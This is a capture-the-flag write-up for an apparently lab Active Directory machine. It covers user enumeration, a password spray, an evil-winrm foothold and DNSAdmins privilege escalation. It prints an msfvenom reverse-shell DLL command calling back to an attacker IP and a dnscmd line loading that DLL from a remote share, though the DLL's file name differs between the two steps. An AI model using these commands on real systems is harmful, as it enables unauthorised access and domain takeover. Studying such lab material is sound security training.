NETWORK

ENUMERATION
User enumeration
Enum4linux has revealled few potential users
enum4linux -a -u '' -p '' 10.10.10.169

Doing a user enumeration with crackmapexec
crackmapexec smb megabank.local -u '' -p '' --users
We have found the user marko password

Password spray
A password brute force on the list of users against the password ‘Welcome123!’ reveals that it belong to user Melanie (somehow not the user Marko)
crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome123!' --continue-on-success

FOOTHOLD

Using the credentials found at the previous step, we are able to access to the machine using evil-winrm

PRIV ESCALATION
Findings





Looking into this file we have found the credentials for user Ryan

Abusing DNSAdmins privilege for escalation in Active Directory

Googling around the term DNSadmins, we have found https://medium.com/techzap/dns-admin-privesc-in-active-directory-ad-windows-ecc7ed5a21a2 which is basically creating a custom DLL which will then be run while restarting the DNS.
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.16.5 LPORT=4444 -f dll > privesc.dll

We can then use the reverse.dll with dnscmd command (calling our reverse.dll from a share started on kali)
dnscmd /config /serverlevelplugindll \\10.10.16.5\kali\reverse.dll